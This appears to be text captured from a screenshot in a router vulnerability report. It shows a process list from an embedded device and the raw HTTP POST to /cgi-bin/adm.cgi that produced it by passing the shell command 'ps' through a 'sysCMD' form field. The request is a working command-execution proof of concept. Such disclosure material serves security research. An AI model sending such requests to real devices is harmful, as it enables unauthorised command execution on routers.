 PID USER VSZ STAT COMMAND
1 admin286 2292 S init
2 admin286 0 SW [kthreadd]
3 admin286 0 SW [ksoftirqd/0]
5 admin286 0 SW [kworker/u:0]
6 admin286 0 SW< [khelper]
7 admin286 0 SW [sync_supers]
8 admin286 0 SW [bdi-default]
9 admin286 0 SW< [kblockd]
10 admin286 0 SW [kswapd0]
11 admin286 0 SW< [crypto]
15 admin286 0 SW [mtdblock0]
16 admin286 0 SW [mtdblock1]
17 admin286 0 SW [mtdblock2]
18 admin286 0 SW [mtdblock3]
19 admin286 0 SW [mtdblock4]
20 admin286 0 SW [kworker/u:1]
88 admin286 0 SW [kworker/0:1]
111 admin286 2828 S nvram_daemon
425 admin286 5560 S lighttpd -f /etc_ro/lighttpd/lighttpd.conf -m /etc_ro
1640 admin286 868 S mtkiappd -wi ra0 -wi rai0
Repeat Last Command
Request
Pretty Raw \n Actions
1 POST /cgi-bin/adm.cgi HTTP/1.1
2 Host: 192.168.1.102
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.102
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.102/webcmd.shtml
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 page=sysCMD&command=ps&SystemCommandSubmit=Apply